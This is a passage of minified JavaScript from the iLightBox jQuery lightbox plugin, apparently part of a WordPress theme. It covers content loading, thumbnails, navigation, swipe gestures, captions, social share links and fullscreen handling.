e.options.callback.onOpen&&e.options.callback.onOpen.call(e)},loadContent:function(e,t,o){var i,n,a=this;switch(a.createUI(),e.speed=o||a.options.effects.loadedFadeSpeed,"current"==t&&(e.options.mousewheel?a.vars.lockWheel=!1:a.vars.lockWheel=!0,e.options.swipe?a.vars.lockSwipe=!1:a.vars.lockSwipe=!0),t){case"current":i=a.vars.holder,n=a.vars.current;break;case"next":i=a.vars.nextPhoto,n=a.vars.next;break;case"prev":i=a.vars.prevPhoto,n=a.vars.prev}if(i.removeAttr("style class").addClass("ilightbox-holder"+(supportTouch?" supportTouch":"")).addClass(e.options.skin),$("div.ilightbox-inner-toolbar",i).remove(),e.title||a.options.innerToolbar){var r=a.vars.innerToolbar.clone();if(e.title&&a.options.show.title){var s=a.vars.title.clone();s.empty().html(e.title),r.append(s)}a.options.innerToolbar&&r.append(a.vars.total>1?a.vars.toolbar.clone():a.vars.toolbar),i.prepend(r)}a.loadSwitcher(e,i,n,t)},loadSwitcher:function(e,t,o,i){var n=this,a=n.options,r={element:t,position:o};switch(e.type){case"image":"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.loadImage(e.URL,function(s){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r);var l=s?s.width:400,c=s?s.height:200;t.data({naturalWidth:l,naturalHeight:c}),$("div.ilightbox-container",t).empty().append(s?'<img src="'+e.URL+'" class="ilightbox-image" />':'<span class="ilightbox-alert">'+a.errors.loadImage+"</span>"),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),n.configureHolder(e,i,t)});break;case"video":t.data({naturalWidth:e.options.width,naturalHeight:e.options.height}),n.addContent(t,e),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),n.configureHolder(e,i,t);break;case"iframe":for(var s=e.URL.substring(e.URL.indexOf("?")+1).split("&"),l={},c=0;c<s.length;++c){var u=s[c].split("=");2==u.length&&("w"==u[0]&&(u[0]="width"),"h"==u[0]&&(u[0]="height"),l[u[0]]=decodeURIComponent(u[1].replace(/\+/g," ")))}n.showLoader(),t.data({naturalWidth:e.options.width,naturalHeight:e.options.height});var h=n.addContent(t,e);"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.configureHolder(e,i,t),h.on("load",function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.hideLoader(),h.off("load")});break;case"inline":h=$(e.URL);var d=n.addContent(t,e),p=findImageInElement(t);t.data({naturalWidth:n.items[o].options.width||h.outerWidth(),naturalHeight:n.items[o].options.height||h.outerHeight()}),d.children().eq(0).show(),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.loadImage(p,function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.configureHolder(e,i,t)});break;case"flash":h=n.addContent(t,e);t.data({naturalWidth:n.items[o].options.width||h.outerWidth(),naturalHeight:n.items[o].options.height||h.outerHeight()}),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),n.configureHolder(e,i,t);break;case"ajax":var f=e.options.ajax||{};"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.showLoader(),$.ajax({url:e.URL||a.ajaxSetup.url,data:f.data||null,dataType:f.dataType||"html",type:f.type||a.ajaxSetup.type,cache:f.cache||a.ajaxSetup.cache,crossDomain:f.crossDomain||a.ajaxSetup.crossDomain,global:f.global||a.ajaxSetup.global,ifModified:f.ifModified||a.ajaxSetup.ifModified,username:f.username||a.ajaxSetup.username,password:f.password||a.ajaxSetup.password,beforeSend:f.beforeSend||a.ajaxSetup.beforeSend,complete:f.complete||a.ajaxSetup.complete}).done(function(s,l,c){n.hideLoader();var u=$(s),h=$("div.ilightbox-container",t),d=n.items[o].options.width||parseInt(u[0].getAttribute("width")),p=n.items[o].options.height||parseInt(u[0].getAttribute("height")),g=u[0].getAttribute("width")&&u[0].getAttribute("height")?{overflow:"hidden"}:{};h.empty().append($('<div class="ilightbox-wrapper"></div>').css(g).html(u)),t.show().data({naturalWidth:d||h.outerWidth(),naturalHeight:p||h.outerHeight()}).hide(),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r);var m=findImageInElement(t);n.loadImage(m,function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.configureHolder(e,i,t)}),a.ajaxSetup.success(s,l,c),"function"==typeof f.success&&f.success(s,l,c)}).fail(function(s,l,c){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.hideLoader(),$("div.ilightbox-container",t).empty().append('<span class="ilightbox-alert">'+a.errors.loadContents+"</span>"),n.configureHolder(e,i,t),a.ajaxSetup.error(s,l,c),"function"==typeof f.error&&f.error(s,l,c)});break;case"html":var g=e.URL;if(container=$("div.ilightbox-container",t),g[0].nodeName)h=g.clone();else{var m=$(g);h=m.selector?$("<div>"+m+"</div>"):m}var v=n.items[o].options.width||parseInt(h.attr("width")),b=n.items[o].options.height||parseInt(h.attr("height"));n.addContent(t,e),h.appendTo(document.documentElement).hide(),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r);p=findImageInElement(t);"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.loadImage(p,function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),t.show().data({naturalWidth:v||container.outerWidth(),naturalHeight:b||container.outerHeight()}).hide(),h.remove(),n.configureHolder(e,i,t)})}},configureHolder:function(e,t,o){var i=this,n=i.vars,a=i.options;if("current"!=t&&("next"==t?o.addClass("ilightbox-next"):o.addClass("ilightbox-prev")),"current"==t)var r=n.current;else if("next"==t){var s=a.styles.nextOpacity;r=n.next}else s=a.styles.prevOpacity,r=n.prev;var l={element:o,position:r};i.items[r].options.width=i.items[r].options.width||0,i.items[r].options.height=i.items[r].options.height||0,"current"==t?a.show.effect?o.css(transform,gpuAcceleration).fadeIn(e.speed,function(){if(o.css(transform,""),e.caption){i.setCaption(e,o);var t=$("div.ilightbox-caption",o),n=parseInt(t.outerHeight()/o.outerHeight()*100);a.caption.start&n<=50&&t.fadeIn(a.effects.fadeSpeed)}var s=e.options.social;s&&(i.setSocial(s,e.URL,o),a.social.start&&$("div.ilightbox-social",o).fadeIn(a.effects.fadeSpeed)),i.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(i,i.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(i,l)}):(o.show(),i.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(i,i.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(i,l)):a.show.effect?o.fadeTo(e.speed,s,function(){"next"==t?n.nextLock=!1:n.prevLock=!1,i.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(i,i.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(i,l)}):(o.css({opacity:s}).show(),"next"==t?n.nextLock=!1:n.prevLock=!1,i.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(i,i.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(i,l)),setTimeout(function(){i.repositionPhoto()},0)},generateBoxes:function(){var e=this,t=e.vars,o=e.options;o.infinite&&t.total>=3?(t.current==t.total-1&&(t.next=0),0==t.current&&(t.prev=t.total-1)):o.infinite=!1,e.loadContent(e.items[t.current],"current",o.show.speed),e.items[t.next]&&e.loadContent(e.items[t.next],"next",o.show.speed),e.items[t.prev]&&e.loadContent(e.items[t.prev],"prev",o.show.speed)},generateThumbnails:function(){var e=this,t=e.vars,o=e.options,i=null;if(t.thumbs&&!e.vars.dontGenerateThumbs){var n=t.thumbnails,a=$("div.ilightbox-thumbnails-container",n),r=$("div.ilightbox-thumbnails-grid",a),s=0;r.removeAttr("style").empty(),$.each(e.items,function(l,c){var u=t.current==l?"ilightbox-active":"",h=t.current==l?o.thumbnails.activeOpacity:o.thumbnails.normalOpacity,d=c.options.thumbnail,p=$('<div class="ilightbox-thumbnail"></div>'),f=$('<div class="ilightbox-thumbnail-icon"></div>');p.css({opacity:0}).addClass(u),"video"!=c.type&&"flash"!=c.type||void 0!==c.options.icon?c.options.icon&&(f.addClass("ilightbox-thumbnail-"+c.options.icon),p.append(f)):(f.addClass("ilightbox-thumbnail-video"),p.append(f)),d&&e.loadImage(d,function(t){s++,t?p.data({naturalWidth:t.width,naturalHeight:t.height}).append('<img src="'+d+'" border="0" />'):p.data({naturalWidth:o.thumbnails.maxWidth,naturalHeight:o.thumbnails.maxHeight}),clearTimeout(i),i=setTimeout(function(){e.positionThumbnails(n,a,r)},20),setTimeout(function(){p.fadeTo(o.effects.loadedFadeSpeed,h)},20*s)}),r.append(p)}),e.vars.dontGenerateThumbs=!0}},positionThumbnails:function(e,t,o){var i=this,n=i.vars,a=i.options,r=getViewport(),s=a.path.toLowerCase();e||(e=n.thumbnails),t||(t=$("div.ilightbox-thumbnails-container",e)),o||(o=$("div.ilightbox-thumbnails-grid",t));var l=$(".ilightbox-thumbnail",o),c="horizontal"==s?r.width-a.styles.pageOffsetX:l.eq(0).outerWidth()-a.styles.pageOffsetX,u="horizontal"==s?l.eq(0).outerHeight()-a.styles.pageOffsetY:r.height-a.styles.pageOffsetY,h="horizontal"==s?0:c,d="horizontal"==s?u:0,p=$(".ilightbox-active",o),f={};arguments.length<3&&(l.css({opacity:a.thumbnails.normalOpacity}),p.css({opacity:a.thumbnails.activeOpacity})),l.each(function(e){var t=$(this),o=t.data(),n="horizontal"==s?0:a.thumbnails.maxWidth;height="horizontal"==s?a.thumbnails.maxHeight:0,dims=i.getNewDimenstions(n,height,o.naturalWidth,o.naturalHeight,!0),t.css({width:dims.width,height:dims.height}),"horizontal"==s&&t.css({float:"left"}),"horizontal"==s?h+=t.outerWidth(!0):d+=t.outerHeight()}),f={width:h,height:d},o.css(f),f={};var g=o.offset(),m=p.length?p.offset():{top:parseInt(u/2),left:parseInt(c/2)};g.top=g.top-$doc.scrollTop(),g.left=g.left-$doc.scrollLeft(),m.top=m.top-g.top-$doc.scrollTop(),m.left=m.left-g.left-$doc.scrollLeft(),"horizontal"==s?(f.top=0,f.left=parseInt(c/2-m.left-p.outerWidth()/2)):(f.top=parseInt(u/2-m.top-p.outerHeight()/2),f.left=0),arguments.length<3?o.stop().animate(f,a.effects.repositionSpeed,"easeOutCirc"):o.css(f)},loadImage:function(e,t){Array.isArray(e)||(e=[e]);var o=this,i=e.length;i>0?(o.showLoader(),$.each(e,function(n,a){var r=new Image;r.onload=function(){0==(i-=1)&&(o.hideLoader(),t(r))},r.onerror=r.onabort=function(){0==(i-=1)&&(o.hideLoader(),t(!1))},r.src=e[n]})):t(!1)},patchItemsEvents:function(){var e=this,t=e.vars,o=supportTouch?"click.iL itap.iL":"click.iL",i=supportTouch?"click.iL itap.iL":"itap.iL";if(e.context&&e.selector){var n=$(e.selector,e.context);$(e.context).on(o,e.selector,function(){var o=$(this),i=n.index(o);return t.current=i,t.next=e.items[i+1]?i+1:null,t.prev=e.items[i-1]?i-1:null,e.addContents(),e.patchEvents(),!1}).on(i,e.selector,function(){return!1})}else $.each(e.itemsObject,function(n,a){a.on(o,function(){return t.current=n,t.next=e.items[n+1]?n+1:null,t.prev=e.items[n-1]?n-1:null,e.addContents(),e.patchEvents(),!1}).on(i,function(){return!1})})},dispatchItemsEvents:function(){var e=this;e.vars,e.options;e.context&&e.selector?$(e.context).off(".iL",e.selector):$.each(e.itemsObject,function(e,t){t.off(".iL")})},refresh:function(){this.dispatchItemsEvents(),this.attachItems(),this.normalizeItems(),this.patchItemsEvents()},patchEvents:function(){var e=this,t=e.vars,o=e.options,i=o.path.toLowerCase(),n=$(".ilightbox-holder"),a=fullScreenApi.fullScreenEventName+".iLightBox",r=verticalDistanceThreshold=100,s=[t.nextButton[0],t.prevButton[0],t.nextButton[0].firstChild,t.prevButton[0].firstChild];$win.on("resize.iLightBox",function(){var i=getViewport();o.mobileOptimizer&&!o.innerToolbar&&(t.isMobile=i.width<=t.mobileMaxWidth),t.BODY[t.isMobile?"addClass":"removeClass"]("isMobile"),t.nextLock||t.prevLock||e.repositionPhoto(null),supportTouch&&(clearTimeout(t.setTime),t.setTime=setTimeout(function(){var e=getScrollXY().y;window.scrollTo(0,e-30),window.scrollTo(0,e+30),window.scrollTo(0,e)},2e3)),t.thumbs&&e.positionThumbnails()}).on("keydown.iLightBox",function(i){if(o.controls.keyboard)switch(i.keyCode){case 13:i.shiftKey&&o.keyboard.shift_enter&&e.fullScreenAction();break;case 27:o.keyboard.esc&&e.closeAction();break;case 37:o.keyboard.left&&!t.lockKey&&e.moveTo("prev");break;case 38:o.keyboard.up&&!t.lockKey&&e.moveTo("prev");break;case 39:o.keyboard.right&&!t.lockKey&&e.moveTo("next");break;case 40:o.keyboard.down&&!t.lockKey&&e.moveTo("next")}}),fullScreenApi.supportsFullScreen&&$win.on(a,function(){e.doFullscreen()});var l=[o.caption.show+".iLightBox",o.caption.hide+".iLightBox",o.social.show+".iLightBox",o.social.hide+".iLightBox"].filter(function(e,t,o){return o.lastIndexOf(e)===t}),c="";$.each(l,function(e,t){0!=e&&(c+=" "),c+=t}),$doc.on(clickEvent,".ilightbox-overlay",function(){o.overlay.blur&&e.closeAction()}).on(clickEvent,".ilightbox-next, .ilightbox-next-button",function(){e.moveTo("next")}).on(clickEvent,".ilightbox-prev, .ilightbox-prev-button",function(){e.moveTo("prev")}).on(clickEvent,".ilightbox-thumbnail",function(){var o=$(this),i=$(".ilightbox-thumbnail",t.thumbnails).index(o);i!=t.current&&e.goTo(i)}).on(c,".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",function(e){var i=$("div.ilightbox-caption",t.holder),n=$("div.ilightbox-social",t.holder),a=o.effects.fadeSpeed;t.nextLock||t.prevLock?(e.type!=o.caption.show||i.is(":visible")?e.type==o.caption.hide&&i.is(":visible")&&i.fadeOut(a):i.fadeIn(a),e.type!=o.social.show||n.is(":visible")?e.type==o.social.hide&&n.is(":visible")&&n.fadeOut(a):n.fadeIn(a)):(e.type!=o.caption.show||i.is(":visible")?e.type==o.caption.hide&&i.is(":visible")&&i.stop().fadeOut(a):i.stop().fadeIn(a),e.type!=o.social.show||n.is(":visible")?e.type==o.social.hide&&n.is(":visible")&&n.stop().fadeOut(a):n.stop().fadeIn(a))}).on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-wrapper",function(e){"mouseenter"==e.type?t.lockWheel=!0:t.lockWheel=!1}).on(clickEvent,".ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause",function(){var t=$(this);t.hasClass("fusion-updated")||(t.hasClass("ilightbox-fullscreen")?e.fullScreenAction():t.hasClass("ilightbox-play")?(e.resume(),t.addClass("ilightbox-pause").removeClass("ilightbox-play")):t.hasClass("ilightbox-pause")?(e.pause(),t.addClass("ilightbox-play").removeClass("ilightbox-pause")):e.closeAction(),t.addClass("fusion-updated"),setTimeout(function(){t.removeClass("fusion-updated")},100))}).on(touchMoveEvent,".ilightbox-overlay, .ilightbox-thumbnails-container",function(e){e.preventDefault()}),o.controls.arrows&&!supportTouch&&$doc.on("mousemove.iLightBox",function(e){t.isMobile||(t.mouseID||t.hideableElements.show(),t.mouseID=clearTimeout(t.mouseID),-1===s.indexOf(e.target)&&(t.mouseID=setTimeout(function(){t.hideableElements.hide(),t.mouseID=clearTimeout(t.mouseID)},3e3)))}),o.controls.slideshow&&o.slideshow.pauseOnHover&&$doc.on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",function(o){"mouseenter"==o.type&&t.cycleID?e.pause():"mouseleave"==o.type&&t.isPaused&&e.resume()});var u=$(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails");o.controls.mousewheel&&u.on("mousewheel.iLightBox",function(o,i){t.lockWheel||(o.preventDefault(),i<0?e.moveTo("next"):i>0&&e.moveTo("prev"))}),o.controls.swipe&&n.on(touchStartEvent,function(a){if(!(t.nextLock||t.prevLock||1==t.total||t.lockSwipe)){t.BODY.addClass("ilightbox-closedhand");var s,l=a.originalEvent.touches?a.originalEvent.touches[0]:a,c=$doc.scrollTop(),u=$doc.scrollLeft(),h=[n.eq(0).offset(),n.eq(1).offset(),n.eq(2).offset()],d=[{top:h[0].top-c,left:h[0].left-u},{top:h[1].top-c,left:h[1].left-u},{top:h[2].top-c,left:h[2].left-u}],p={time:(new Date).getTime(),coords:[l.pageX-u,l.pageY-c]};n.on(touchMoveEvent,g),$doc.one(touchStopEvent,function(a){n.off(touchMoveEvent,g),t.BODY.removeClass("ilightbox-closedhand"),p&&s&&("horizontal"==i&&s.time-p.time<1e3&&abs(p.coords[0]-s.coords[0])>r&&abs(p.coords[1]-s.coords[1])<verticalDistanceThreshold?p.coords[0]>s.coords[0]?t.current!=t.total-1||o.infinite?(t.isSwipe=!0,e.moveTo("next")):m():0!=t.current||o.infinite?(t.isSwipe=!0,e.moveTo("prev")):m():"vertical"==i&&s.time-p.time<1e3&&abs(p.coords[1]-s.coords[1])>r&&abs(p.coords[0]-s.coords[0])<verticalDistanceThreshold?p.coords[1]>s.coords[1]?t.current!=t.total-1||o.infinite?(t.isSwipe=!0,e.moveTo("next")):m():0!=t.current||o.infinite?(t.isSwipe=!0,e.moveTo("prev")):m():m()),p=s=undefined})}function f(e){var t=$(this),o=d[e],n=[p.coords[0]-s.coords[0],p.coords[1]-s.coords[1]];t[0].style["horizontal"==i?"left":"top"]=("horizontal"==i?o.left-n[0]:o.top-n[1])+"px"}function g(e){if(p){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e;s={time:(new Date).getTime(),coords:[t.pageX-u,t.pageY-c]},n.each(f),e.preventDefault()}}function m(){n.each(function(){var e=$(this),t=e.data("offset")||{top:e.offset().top-c,left:e.offset().left-u},o=t.top,i=t.left;e.css(transform,gpuAcceleration).stop().animate({top:o,left:i},500,"easeOutCirc",function(){e.css(transform,"")})})}})},goTo:function(e){var t=this,o=t.vars,i=t.options,n=e-o.current;if(i.infinite&&(e==o.total-1&&0==o.current&&(n=-1),o.current==o.total-1&&0==e&&(n=1)),1==n)t.moveTo("next");else if(-1==n)t.moveTo("prev");else{if(o.nextLock||o.prevLock)return!1;"function"==typeof i.callback.onBeforeChange&&i.callback.onBeforeChange.call(t,t.ui),i.linkId&&(o.hashLock=!0,window.location.hash=i.linkId+"/"+e),t.items[e]&&(t.items[e].options.mousewheel?t.vars.lockWheel=!1:o.lockWheel=!0,t.items[e].options.swipe?o.lockSwipe=!1:o.lockSwipe=!0),$.each([o.holder,o.nextPhoto,o.prevPhoto],function(e,t){t.css(transform,gpuAcceleration).fadeOut(i.effects.loadedFadeSpeed)}),o.current=e,o.next=e+1,o.prev=e-1,t.createUI(),setTimeout(function(){t.generateBoxes()},i.effects.loadedFadeSpeed+50),$(".ilightbox-thumbnail",o.thumbnails).removeClass("ilightbox-active").eq(e).addClass("ilightbox-active"),t.positionThumbnails(),i.linkId&&setTimeout(function(){o.hashLock=!1},55),i.infinite||(o.nextButton.add(o.prevButton).add(o.innerPrevButton).add(o.innerNextButton).removeClass("disabled"),0==o.current&&o.prevButton.add(o.innerPrevButton).addClass("disabled"),o.current>=o.total-1&&o.nextButton.add(o.innerNextButton).addClass("disabled")),t.resetCycle(),"function"==typeof i.callback.onAfterChange&&i.callback.onAfterChange.call(t,t.ui)}},moveTo:function(e){var t=this,o=t.vars,i=t.options,n=i.path.toLowerCase(),a=getViewport(),r=i.effects.switchSpeed,s=t.vars.holder,l=s.find("iframe").length?s.find("iframe").attr("src"):"";if(l&&-1!==l.indexOf("vimeo.com")&&s.find("iframe").attr("src",l),o.nextLock||o.prevLock)return!1;var c="next"==e?o.next:o.prev;if(i.linkId&&c&&(o.hashLock=!0,window.location.hash=i.linkId+"/"+c),"next"==e){if(!t.items[c])return!1;var u=o.nextPhoto,h=o.holder,d=o.prevPhoto,p="ilightbox-prev",f="ilightbox-next"}else if("prev"==e){if(!t.items[c])return!1;u=o.prevPhoto,h=o.holder,d=o.nextPhoto,p="ilightbox-next",f="ilightbox-prev"}"function"==typeof i.callback.onBeforeChange&&i.callback.onBeforeChange.call(t,t.ui),"next"==e?o.nextLock=!0:o.prevLock=!0;var g=$("div.ilightbox-caption",h),m=$("div.ilightbox-social",h);if(g.length&&g.stop().fadeOut(r,function(){$(this).remove()}),m.length&&m.stop().fadeOut(r,function(){$(this).remove()}),t.items[c].caption){t.setCaption(t.items[c],u);var v=$("div.ilightbox-caption",u),b=parseInt(v.outerHeight()/u.outerHeight()*100);i.caption.start&&b<=50&&v.fadeIn(r)}var x=t.items[c].options.social;x&&(t.setSocial(x,t.items[c].URL,u),i.social.start&&$("div.ilightbox-social",u).fadeIn(i.effects.fadeSpeed)),$.each([u,h,d],function(e,t){t.removeClass("ilightbox-next ilightbox-prev")});var w=u.data("offset"),y=a.width-i.styles.pageOffsetX,k=a.height-i.styles.pageOffsetY,S=w.newDims.width,L=w.newDims.height,T=w.thumbsOffset,A=w.diff,I=parseInt(k/2-L/2-A.H-T.H/2),C=parseInt(y/2-S/2-A.W-T.W/2);u.css(transform,gpuAcceleration).animate({top:I,left:C,opacity:1},r,o.isSwipe?"easeOutCirc":"easeInOutCirc",function(){u.css(transform,"")}),$("div.ilightbox-container",u).animate({width:S,height:L},r,o.isSwipe?"easeOutCirc":"easeInOutCirc");var O=h.data("offset"),B=O.object;A=O.diff,S=O.newDims.width,L=O.newDims.height,S=parseInt(S*i.styles["next"==e?"prevScale":"nextScale"]),L=parseInt(L*i.styles["next"==e?"prevScale":"nextScale"]),I="horizontal"==n?parseInt(k/2-B.offsetY-L/2-A.H-T.H/2):parseInt(k-B.offsetX-A.H-T.H/2),"prev"==e?C="horizontal"==n?parseInt(y-B.offsetX-A.W-T.W/2):parseInt(y/2-S/2-A.W-B.offsetY-T.W/2):(I="horizontal"==n?I:parseInt(B.offsetX-A.H-L-T.H/2),C="horizontal"==n?parseInt(B.offsetX-A.W-S-T.W/2):parseInt(y/2-B.offsetY-S/2-A.W-T.W/2)),$("div.ilightbox-container",h).animate({width:S,height:L},r,o.isSwipe?"easeOutCirc":"easeInOutCirc"),h.addClass(p).css(transform,gpuAcceleration).animate({top:I,left:C,opacity:i.styles.prevOpacity},r,o.isSwipe?"easeOutCirc":"easeInOutCirc",function(){h.css(transform,""),$(".ilightbox-thumbnail",o.thumbnails).removeClass("ilightbox-active").eq(c).addClass("ilightbox-active"),t.positionThumbnails(),t.items[c]&&(t.items[c].options.mousewheel?o.lockWheel=!1:o.lockWheel=!0,t.items[c].options.swipe?o.lockSwipe=!1:o.lockSwipe=!0),o.isSwipe=!1,"next"==e?(o.nextPhoto=d,o.prevPhoto=h,o.holder=u,o.nextPhoto.hide(),o.next=o.next+1,o.prev=o.current,o.current=o.current+1,i.infinite&&(o.current>o.total-1&&(o.current=0),o.current==o.total-1&&(o.next=0),0==o.current&&(o.prev=o.total-1)),t.createUI(),t.items[o.next]?t.loadContent(t.items[o.next],"next"):o.nextLock=!1):(o.prevPhoto=d,o.nextPhoto=h,o.holder=u,o.prevPhoto.hide(),o.next=o.current,o.current=o.prev,o.prev=o.current-1,i.infinite&&(o.current==o.total-1&&(o.next=0),0==o.current&&(o.prev=o.total-1)),t.createUI(),t.items[o.prev]?t.loadContent(t.items[o.prev],"prev"):o.prevLock=!1),i.linkId&&setTimeout(function(){o.hashLock=!1},55),i.infinite||(o.nextButton.add(o.prevButton).add(o.innerPrevButton).add(o.innerNextButton).removeClass("disabled"),0==o.current&&o.prevButton.add(o.innerPrevButton).addClass("disabled"),o.current>=o.total-1&&o.nextButton.add(o.innerNextButton).addClass("disabled")),t.repositionPhoto(),t.resetCycle(),"function"==typeof i.callback.onAfterChange&&i.callback.onAfterChange.call(t,t.ui)}),I="horizontal"==n?getPixel(d,"top"):"next"==e?parseInt(-k/2-d.outerHeight()):parseInt(2*I),C="horizontal"==n?"next"==e?parseInt(-y/2-d.outerWidth()):parseInt(2*C):getPixel(d,"left"),d.css(transform,gpuAcceleration).animate({top:I,left:C,opacity:i.styles.nextOpacity},r,o.isSwipe?"easeOutCirc":"easeInOutCirc",function(){d.css(transform,"")}).addClass(f)},setCaption:function(e,t){var o=$('<div class="ilightbox-caption"></div>');e.caption&&(o.html(e.caption),$("div.ilightbox-container",t).append(o))},normalizeSocial:function(e,t){this.vars;var o=this.options,i=window.location.href;return $.each(e,function(n,a){if(!a)return!0;var r,s;switch(n.toLowerCase()){case"facebook":r="http://www.facebook.com/share.php?v=4&src=bm&u={URL}",s="Share on Facebook";break;case"twitter":r="http://twitter.com/home?status={URL}",s="Share on Twitter";break;case"delicious":r="http://delicious.com/post?url={URL}",s="Share on Delicious";break;case"digg":r="http://digg.com/submit?phase=2&url={URL}",s="Share on Digg";break;case"reddit":r="http://reddit.com/submit?url={URL}",s="Share on reddit"}e[n]={URL:a.URL&&absolutizeURI(i,a.URL)||o.linkId&&window.location.href||"string"!=typeof t&&i||t&&absolutizeURI(i,t)||i,source:a.source||r||a.URL&&absolutizeURI(i,a.URL)||t&&absolutizeURI(i,t),text:a.text||s||"Share on "+n,width:void 0===a.width||isNaN(a.width)?640:parseInt(a.width),height:a.height||360}}),e},setSocial:function(e,t,o){var i=$('<div class="ilightbox-social"></div>'),n="<ul>";e=this.normalizeSocial(e,t),$.each(e,function(e,t){e.toLowerCase();var o=t.source.replace(/\{URL\}/g,encodeURIComponent(t.URL).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/%20/g,"+")),i="mail"===e?"":'onclick="javascript:window.open(this.href'+(t.width<=0||t.height<=0?"":", '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height="+t.height+",width="+t.width+",left=40,top=40'")+');return false;"';n+='<li class="'+e+'"><a class="awb-icon-'+e+'" href="'+o+'"'+i+' title="'+t.text+'" target="_blank" role="button"></a></li>'}),n+="</ul>",i.html(n),$("div.ilightbox-container",o).append(i)},fullScreenAction:function(){this.vars;fullScreenApi.supportsFullScreen?fullScreenApi.isFullScreen()?fullScreenApi.cancelFullScreen(document.documentElement):fullScreenApi.requestFullScreen(document.documentElement):this.doFullscreen()},doFullscreen:function(){var e=this,t=e.vars,o=getViewport(),i=e.options;if(i.fullAlone){var n=t.holder,a=e.items[t.current],r=o.width,s=o.height,l=[n,t.nextPhoto,t.prevPhoto,t.nextButton,t.prevButton,t.overlay,t.toolbar,t.thumbnails,t.loader],c=[t.loader,t.thumbnails];if(t.isInFullScreen)t.isInFullScreen=t.lockKey=t.lockWheel=t.lockSwipe=!1,t.overlay.css({opacity:e.options.overlay.opacity}),$.each(c,function(e,t){t.show()}),t.fullScreenButton.attr("title",i.text.enterFullscreen),n.data({naturalWidth:n.data("naturalWidthOld"),naturalHeight:n.data("naturalHeightOld"),naturalWidthOld:null,naturalHeightOld:null}),$.each(l,function(e,t){t.removeClass("ilightbox-fullscreen")}),"function"==typeof i.callback.onExitFullScreen&&i.callback.onExitFullScreen.call(e,e.ui);else{if(t.isInFullScreen=t.lockKey=t.lockWheel=t.lockSwipe=!0,t.overlay.css({opacity:1}),$.each(c,function(e,t){t.hide()}),t.fullScreenButton.attr("title",i.text.exitFullscreen),-1!=i.fullStretchTypes.indexOf(a.type))n.data({naturalWidthOld:n.data("naturalWidth"),naturalHeightOld:n.data("naturalHeight"),naturalWidth:r,naturalHeight:s});else{o=a.options.fullViewPort||i.fullViewPort||"";var u=r,h=s,d=n.data("naturalWidth"),p=n.data("naturalHeight");if("fill"==o.toLowerCase())(h=u/d*p)<s&&(u=s/p*d,h=s);else if("fit"==o.toLowerCase()){u=(f=e.getNewDimenstions(u,h,d,p,!0)).width,h=f.height}else if("stretch"==o.toLowerCase())u=u,h=h;else{var 